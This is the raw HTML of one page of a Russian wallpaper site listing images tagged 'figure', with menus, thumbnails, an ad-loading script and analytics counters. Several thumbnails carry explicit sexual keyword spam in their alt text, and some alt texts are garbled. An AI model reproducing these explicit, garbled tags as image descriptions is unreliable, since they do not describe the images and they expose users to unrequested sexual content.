            <li><a rel="nofollow" class="menu_item" href="/movie-star/" id="c298">Кинозвезды  ( 11532 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/space/" id="c299">Космос  ( 7122 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/close-up/" id="c300">Макро  ( 10014 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/cars/" id="c301">Машины  ( 28170 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/minimalism/" id="c302">Минимализм  ( 5880 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/motorcycles/" id="c303">Мотоциклы  ( 2737 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/men/" id="c304">Мужчины  ( 436 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/music/" id="c305">Музыка  ( 931 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/mood/" id="c306">Настроения  ( 3053 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/weapon/" id="c307">Оружие  ( 3952 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sandbox/" id="c321">Песочница  ( 93 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/undersea_world/" id="c327">Подводный мир  ( 903 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/holiday/" id="c309">Праздники  ( 5406 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/nature/" id="c310">Природа  ( 71789 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/other/" id="c311">Разное  ( 3537 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/rendering/" id="c312">Рендеринг  ( 5404 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sport/" id="c314">Спорт  ( 5013 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/fiction/" id="c317">Фантастика  ( 18155 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie/" id="c318">Фильмы  ( 14698 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/flowers/" id="c319">Цветы  ( 12863 )</a></li>
    </ul>
<div class="fradline"></div>
                        
                    <div class="left_title">Разрешение</div>
                       
<noindex><!--noindex-->
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x1920/" >1080x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2160/" >1080x2160 ultra-wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2340/" >1080x2340 Full HD+</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1170x2532/" >1170x2532 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1200x1920/" >1200x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1242x2208/" >1242x2208 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1280x1024/" >1280x1024 Normal</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1284x2778/" >1284x2778 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1366x768/" >1366х768 Wide XGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2560/" >1440x2560  (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2880/" >1440x2880 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1200/" >1600x1200</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1280/" >1600x1280</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x900/" >1600x900 HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1200/" >1920x1200 HD WUXGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1080/" >1920х1080 full HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1024/" >2560x1024 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1440/" >2560x1440 HDTV</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1600/" >2560x1600 Wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2880x1800/" >2880x1800 Wide Retina</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3200x1200/" >3200x1200 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x1080/" >3840x1080 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2160/" >3840x2160 UHD 4К (ultra HD)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2400/" >3840x2400 WQUXGA 4K</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x2880/" >5120x2880 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x3200/" >5120x3200 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/720x1280/" >720x1280 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/7680x4320/" >7680x4320 8k UHD 16:9</a></li>
    </ul>
</noindex><!--/noindex-->
<div class="fradline"></div>
                    <hr />
                    <br />
                    <div>
                        <a target="_blank" href="https://clock.pic2.me/">Онлайн часы и будильник</a>
                    </div>

                    <div>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                          function initVk() {
                            // var vv = document.getElementById('sidebar').offsetWidth;
                            // if (vv > 220) vv = 220;
                            // VK.Widgets.Group('vk_groups', {
                            //   mode: 0,
                            //   width: vv,
                            //   height: '400',
                            //   color1: 'FFFFFF',
                            //   color2: '2B587A',
                            //   color3: '5B7FA6',
                            // }, 59880482);
                          }
                        </script>
                    </div>

                    <div>
                    </div>
                </div>
            </div>
        </div><!--/span-->

        <div class="col-xs-12 col-sm-9">
            <div class="row">
                <div class="global-nsfw"></div>
                <h1 class="page_title">    Рисунок,    фигура,    фигурка,    цифра,    цифра- обои и картинки на рабочий стол</h1>
                
            <h2>По категориям</h2>
        <div class="searchtagslist">
                            <a class="btn btn-default" href="/category/ru/minimalism/bytag/figure">
                    Минимализм
                </a>
                            <a class="btn btn-default" href="/category/ru/aviation/bytag/figure">
                    Авиация
                </a>
                            <a class="btn btn-default" href="/category/ru/abstraction/bytag/figure">
                    Абстракция
                </a>
                            <a class="btn btn-default" href="/category/ru/flowers/bytag/figure">
                    Цветы
                </a>
                            <a class="btn btn-default" href="/category/ru/rendering/bytag/figure">
                    Рендеринг
                </a>
                            <a class="btn btn-default" href="/category/ru/fiction/bytag/figure">
                    Фантастика
                </a>
                            <a class="btn btn-default" href="/category/ru/sport/bytag/figure">
                    Спорт
                </a>
                            <a class="btn btn-default" href="/category/ru/hi-tech/bytag/figure">
                    Hi-tech
                </a>
                            <a class="btn btn-default" href="/category/ru/cars/bytag/figure">
                    Машины
                </a>
                            <a class="btn btn-default" href="/category/ru/animals/bytag/figure">
                    Животные
                </a>
                            <a class="btn btn-default" href="/category/ru/game/bytag/figure">
                    Игры
                </a>
                            <a class="btn btn-default" href="/category/ru/movie/bytag/figure">
                    Фильмы
                </a>
                            <a class="btn btn-default" href="/category/ru/mood/bytag/figure">
                    Настроения
                </a>
                            <a class="btn btn-default" href="/category/ru/anime/bytag/figure">
                    Аниме
                </a>
                            <a class="btn btn-default" href="/category/ru/other/bytag/figure">
                    Разное
                </a>
                            <a class="btn btn-default" href="/category/ru/nature/bytag/figure">
                    Природа
                </a>
                            <a class="btn btn-default" href="/category/ru/girls/bytag/figure">
                    Девушки
                </a>
                            <a class="btn btn-default" href="/category/ru/music/bytag/figure">
                    Музыка
                </a>
                            <a class="btn btn-default" href="/category/ru/holiday/bytag/figure">
                    Праздники
                </a>
                            <a class="btn btn-default" href="/category/ru/weapon/bytag/figure">
                    Оружие
                </a>
                            <a class="btn btn-default" href="/category/ru/city/bytag/figure">
                    Город
                </a>
                            <a class="btn btn-default" href="/category/ru/space/bytag/figure">
                    Космос
                </a>
                            <a class="btn btn-default" href="/category/ru/design/bytag/figure">
                    Дизайн и интерьер
                </a>
                            <a class="btn btn-default" href="/category/ru/close-up/bytag/figure">
                    Макро
                </a>
                            <a class="btn btn-default" href="/category/ru/motorcycles/bytag/figure">
                    Мотоциклы
                </a>
                            <a class="btn btn-default" href="/category/ru/food/bytag/figure">
                    Еда
                </a>
                            <a class="btn btn-default" href="/category/ru/undersea_world/bytag/figure">
                    Подводный мир
                </a>
                            <a class="btn btn-default" href="/category/ru/movie-star/bytag/figure">
                    Кинозвезды
                </a>
                            <a class="btn btn-default" href="/category/ru/men/bytag/figure">
                    Мужчины
                </a>
                    </div>
    
            
    
    
    
    
<div class="page" data-columns="4">
    <div class="row imagelist">
                    <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="471840">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="женщина, стрижка"
                   href="/wallpaper/471840.html"
                   style="background-color: #323232;">
                                            <img alt="жена, жена, жена, жена, жена, жена, жена, жена" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/229/645bb3242a9581.76229959.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1080</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>107</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="471772">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">7</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="смотреть, девушка, поза"
                   href="/wallpaper/471772.html"
                   style="background-color: #323232;">
                                            <img alt="ковр, рисунковый, коврик, стекло, прическа, браун" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/721/64596a9db58878.90688146.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1080</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>205</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="471619">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">2</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="рисунок, красивый, новое"
                   href="/wallpaper/471619.html"
                   style="background-color: #fa6432;">
                                            <img alt="текущий, новый, лима, центрка, целые, целые" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/909/645956b764cf84.39348881.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>105</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="471437">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">6</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="девушка, модель, платье"
                   href="/wallpaper/471437.html"
                   style="background-color: #646432;">
                                            <img alt="tags, жесткое, жесткое, порно, порно, порно, порно, порно, порно" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/169/64593b3cc1e588.60626434.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2880x1800</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>208</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="471264">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="overwatch, игры, blizzard"
                   href="/wallpaper/471264.html"
                   style="background-color: #646464;">
                                            <img alt="overwatch, игра, blizzard, развлечения, действие, редкие, галерея, аниме, toy, скриншот" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/459/6456d3ac3d36f1.69050081.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1080</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>30</span>
                    </div>
                                                                <a class="pic_link" href="/game/">Игры</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="471164">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">5</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal img-nsfw active"
                   title="брюнетки, поза, секс"
                   href="/wallpaper/471164.html"
                   style="background-color: #323232;">
                                            <img alt="брюнетки, поза, анал, классные, симпатичные, зрелые, красавицы, писающие, большие сиськи" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/993/6454392a8445f9.30071743.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2048x1365</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>510</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="470903">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">5</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="поза, секси, секси"
                   href="/wallpaper/470903.html"
                   style="background-color: #fac896;">
                                            <img alt="поза, сексуальные, связанные, портрет, художественный, художественный, эротический, волосатый, нога" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/340/64538930ebe205.45452841.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1080</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>236</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="470517">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="хорсинг, арка, косплей"
                   href="/wallpaper/470517.html"
                   style="background-color: #323232;">
                                            <img alt=", , , , арка , косплей , б , , , персид , игрушка , действие , рисование , аниме , стрелок" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/622/64514237de2d62.92924900.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1918x2977</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>44</span>
                    </div>
                                                                <a class="pic_link" href="/game/">Игры</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="468916">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">2</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="волосы, тело, чулок"
                   href="/wallpaper/468916.html"
                   style="background-color: #323232;">
                                            <img alt=", дорогая, элли, чулок, майк, брюнетка, лилия, лилия, мобильная" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/864/6418b6a9ac2099.40873496.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">3000x2000</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>155</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="468637">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="поза, портрет"
                   href="/wallpaper/468637.html"
                   style="background-color: #640000;">
                                            <img alt="поза, портрет, русский, секс, секс" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/304/6417868c6cce04.07731055.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2000x1333</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>213</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="468194">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">3</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="купальник, девушка, красивый"
                   href="/wallpaper/468194.html"
                   style="background-color: #c8c8c8;">
                                            <img alt="купальник, девушка, красивый, тонкий, рисунок" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/374/6410a0f8ddbd83.53968534.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>410</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="467818">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="фигма, хиираги, кагамус"
                   href="/wallpaper/467818.html"
                   style="background-color: #323232;">
                                            <img alt="фигма, хиираги, кагамус, звезда, удача, везение, зима, вер, цукаса, кампа" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/129/6409d29c52ba37.10644922.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">3264x2448</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>39</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                            
    <div class="ad_block col-md-12">
        <div class="ad_block_title">Реклама</div>
        <!-- 24 -->
        <script type='text/javascript' src='https://myroledance.com/services/?id=141619'></script>

<script type='text/javascript' data-cfasync='false'>
	let e90b238a68_cnt = 0;
	let e90b238a68_interval = setInterval(function(){
		if (typeof e90b238a68_country !== 'undefined') {
			clearInterval(e90b238a68_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e90b238a68_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e90b238a68_domain + '/' + e90b238a68_path + '/' + e90b238a68_file + '.js?23599&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e90b238a68_cnt += 1;
			if (e90b238a68_cnt >= 60) {
				clearInterval(e90b238a68_interval);
			}
		}
	}, 500);
</script>
    </div>

                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="467815">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal img-nsfw active"
                   title="брюнетки, знаменитости"
                   href="/wallpaper/467815.html"
                   style="background-color: #fafafa;">
                                            <img alt="брюнетки, русские, анал, анал, бондаж, дрочит, брюнетки, шлюха, секс втроем" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/141/6409d28a6ec910.32124296.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">3300x2200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>198</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="466875">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="pharah, overwatch"
                   href="/wallpaper/466875.html"
                   style="background-color: #fafafa;">
                                            <img alt="pharah, overwatch, рисовать" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/621/63f8c2abb97ed8.37445562.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1080</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>64</span>
                    </div>
                                                                <a class="pic_link" href="/game/">Игры</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="466742">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">687</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="смотреть, рисунок, девушка"
                   href="/wallpaper/466742.html"
                   style="background-color: #323232;">
                                            <img alt="смотреть, рисунок, девушка, поза, жан, дерево, модель, Юлия" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/872/63f7ae8c1e0897.63933060.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2560x1707</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>302</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="465174">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">2</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="креатив, рисование, красивый"
                   href="/wallpaper/465174.html"
                   style="background-color: #000032;">
                                            <img alt="креатив, рисунок, красивый, " width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/264/639e58ad9943c3.94857207.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1080</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>270</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="464368">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">13</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="трусы, сексуальный, модель"
                   href="/wallpaper/464368.html"
                   style="background-color: #323232;">
                                            <img alt="трусы, сексуальная, модель, поза, макияж, блондинка, рисунок, портрет, прическа" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/286/637caafab68504.34858191.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">2000x1335</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>318</span>
                    </div>
                                                                <a class="pic_link" href="/girls/">Девушки</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="463805">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="overwatch, junkrat, action"
                   href="/wallpaper/463805.html"
                   style="background-color: #fafafa;">
                                            <img alt="overwatch, junkrat, action, design, рисунок, характер, крыса" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/367/63776fe533ec77.77117685.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1080</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>65</span>
                    </div>
                                                                <a class="pic_link" href="/game/">Игры</a>
                                    </div>
            </div>
                        </div>
    <div class="fradline clearfix"></div>
            <p><b>Поделиться</b></p>
<div class="share42init" data-url="http://pic2.me/bytag/figure/5/"
>
</div>    </div>
    
            </div>
            <div class="row">
                <div class="col-md-12">
                    <!-- ad block -->
                                    </div>
            </div>
            <!-- detail text block-->
            <div class="row">
                <div class=" col-md-12 description_block">
                        <div class="row">

        
<ul class="pagination"><li><a href="/bytag/figure/4/">Предыдущая</a></li><li><a href="/bytag/figure/">1</a></li><li><a href="/bytag/figure/2/">2</a></li><li><a href="/bytag/figure/3/">3</a></li><li><a href="/bytag/figure/4/">4</a></li><li class="active"><a href="/bytag/figure/5/">5</a></li><li><a href="/bytag/figure/6/">6</a></li><li><a href="/bytag/figure/7/">7</a></li><li><a href="/bytag/figure/8/">8</a></li><li><a href="/bytag/figure/9/">9</a></li><li><a href="/bytag/figure/10/">10</a></li><li><span class="sep-dots">...</span></li><li><a href="/bytag/figure/90/">90</a></li><li><a href="/bytag/figure/91/">91</a></li><li><a href="/bytag/figure/92/">92</a></li><li><a href="/bytag/figure/93/">93</a></li><li><a href="/bytag/figure/94/">94</a></li><li><a href="/bytag/figure/6/">Следующая</a></li><link rel="next" href="/bytag/figure/6/"></ul>
        <div class="fradline"></div>

            </div>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div><!--/.container-->

<!-- Scroll-up button -->
<div class="container">
    <button onclick="topFunction()" id="btnScrollUp"> </button>
</div>

<footer class="container">
    © 2012-2023 www.pic2.me — Обои и картинки на рабочий стол.<br/> Если у вас возникли вопросы, пишите нам на <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e794929797889593a7978e84d5c98a82">[email&#160;protected]</a>.
    <a href="/ru/information/copyright.html">Для Правообладателей</a>
    Для детей старше 18 лет.
    <br />
    <div style="float:right;">
    <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
    target="_blank"><img id="licnt8D51" width="88" height="31" style="border:0"
    title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
    src="[data-uri]"
    alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt8D51").src=
    "//counter.yadro.ru/hit?t12.6;r"+escape(d.referrer)+
    ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
    (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
    ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
    (document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- Include all compiled plugins (below), or include individual files as needed -->

    <noscript id="deferred-styles">
    <link rel="stylesheet" href="/css/app.min.css?v=750"/>
    </noscript>
    <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>

<script src="/js/lib/jquery.min.js?v=750"></script>
<script src="/js/lib/bootstrap.min.js?v=750"></script>
<script src="/js/lib/modernizr.custom.17564.js?v=750"></script>
<script src="/js/functions.js?v=750"></script>
<script src="/js/script.js?v=750"></script>
<script src="/js/actions.js?v=750"></script>
<script src="/share/share42.js?v=750"></script>
<script src="https://unpkg.com/mustache@4.2.0/mustache.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(17847823, "init", {
        clickmap:false,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:false
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17847823" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
